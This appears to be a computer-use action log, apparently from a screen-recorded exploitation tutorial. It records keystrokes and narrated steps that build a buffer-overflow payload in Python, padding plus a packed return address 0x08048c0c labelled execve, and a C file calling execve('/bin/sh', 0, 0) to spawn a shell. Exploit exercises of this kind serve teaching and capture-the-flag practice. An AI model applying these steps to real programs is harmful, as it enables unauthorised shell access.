
Define execve = struct.pack("I", 0x08048c0c), make the exploit padding + execve, and save.
key(alt+Tab)

text(execve = struct.pack("I", 0x08048c0c))
key(ctrl+w)
key(ctrl+w)
key(ctrl+w)

text(execve)

key(Escape)
text(:w)
key(Return)

Bring up the other terminal and open the execve manual page.
key(alt+Tab)
key(alt+Tab)

text(man execve)
key(Return)
key(alt+Tab)

text(vim exec.)
Create exec.c with a void main() that calls execve("/bin/sh", 0, 0).
key(Return)

text(ivoid main() )

text({)
key(Return)
key(Return)
text(})
key(Up)

key(Tab)
text(exe)
text(cve()
text(")

text(/bin/sh)
text(")
text(, )

text(0)

text(, 0))

text(;)

Save exec.c, compile it with gcc to exec, run ./exec, and list files with ls.
key(Escape)
text(:wq)
key(Return)
